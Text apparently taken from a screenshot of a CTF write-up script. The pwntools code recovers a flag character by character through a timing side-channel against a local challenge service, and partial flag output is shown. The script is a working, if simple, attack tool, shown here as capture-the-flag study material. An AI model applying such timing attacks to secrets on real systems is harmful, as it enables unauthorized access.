 guess_writeup.py × writeup.md ×
4 p = remote("127.0.0.1", 1234)
5
6 allChar = string.digits + string.ascii_letters + string.punctuation
7 flag = ""
8
9 for i in range(1, 27):
10     abnormalTime = float()
11     abnormalChar = ""
12     for chunk in allChar:
13         send = flag + chunk + "a" * (27 - i)
14
15         startTime = time.time()
16         for times in range(5):
17             p.sendafter('flag:\n', str.encode(send))
18             p.recvuntil(str.encode("error"))
19         endTime = time.time()
20         useTime = endTime - startTime
21
22         if abnormalTime < useTime:
23             abnormalTime = useTime
24             abnormalChar = chunk
25
26     flag += abnormalChar
27     print(flag)
28
for i in range(1, 27) › for chunk in allChar › for times in range(5)
zsctf{
zsctf{t
zsctf{ti
zsctf{tim
zsctf{tim1
zsctf{tim1n
zsctf{tim1ng
zsctf{tim1ng_
zsctf{tim1ng_a
zsctf{tim1ng_at
zsctf{tim1ng_att